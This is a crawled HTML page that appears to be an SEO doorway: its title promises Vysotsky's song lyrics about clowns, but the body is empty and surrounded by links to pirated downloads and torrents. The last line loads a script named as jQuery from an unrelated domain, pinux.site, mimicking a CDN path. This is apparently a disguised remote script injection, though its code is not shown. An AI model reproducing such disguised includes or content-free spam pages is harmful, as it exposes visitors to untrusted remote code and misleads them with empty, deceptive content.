

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pheifunei.kingof.pizza/r5yze-pesnya-vysockogo-pro-klounov-tekst.html
body_size: 1949
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня высоцкого про клоунов текст - pheifunei.kingof.pizza</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pheifunei.kingof.pizza</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня высоцкого про клоунов текст</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5yze-skayrim-skachat-igru-besplatno-cherez-zonu.html">Скайрим скачать игру бесплатно через зону</a></li>
                                <li><a href="r5yze-skachat-muzyku-na-detskoe-defile.html">Скачать музыку на детское дефиле</a></li>
                                <li><a href="r5yze-skachat-1000-dverey-na-kompyuter.html">Скачать 1000 дверей на компьютер</a></li>
                                <li><a href="r5yze-dzheyn-feyzer-lyubov-na-vsyu-zhizn-skachat.html">Джейн фэйзер любовь на всю жизнь скачать</a></li>
                                <li><a href="r5yze-reshebnik-po-matematike-6-klass-ershova-otvety.html">Решебник по математике 6 класс ершова ответы</a></li>
                                <li><a href="r5yze-knigi-v-fokuse.html">Книги в фокусе</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-vindovs-zver-2008-skachat-torrent.html">Виндовс зверь 2008 скачать торрент</a></li>
                                            <li><a href="r5yze-obrazec-pretenzii-za-otklyuchenie-elektroenergii.html">Образец претензии за отключение электроэнергии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-ariya-vstan-strah-preodoley-minus-skachat.html">Ария встань страх преодолей минус скачать</a></li>
                                            <li><a href="r5yze-simulyator-avtobusa-igra-skachat-besplatno.html">Симулятор автобуса игра скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-cena-spravochnik-zheltye-stranicy.html">Цена справочник желтые страницы</a></li>
                                            <li><a href="r5yze-hobbit-pustosh-smauga-skachat-torrent-dvd.html">Хоббит пустошь смауга скачать торрент dvd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-fiskalnaya-politika-gosudarstva-prezentaciya.html">Фискальная политика государства презентация</a></li>
                                            <li><a href="r5yze-kak-skachat-kss-v34-igru.html">Как скачать ксс v34 игру</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
